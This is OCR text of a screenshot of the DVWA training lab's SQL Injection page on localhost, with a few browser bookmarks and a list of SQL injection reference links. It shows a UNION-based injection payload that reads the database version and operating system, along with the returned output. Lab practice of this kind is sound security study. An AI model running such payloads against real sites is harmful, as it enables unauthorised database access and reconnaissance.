 Vulnerability: SQL Injection :
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+sel
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: @version_compile_os # Submit
ID: 1' union select version(),@@version_compile_os #
First name: admin
Surname: admin
ID: 1' union select version(),@@version_compile_os #
First name: 5.5.53
Surname: Win32
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
saulGoodman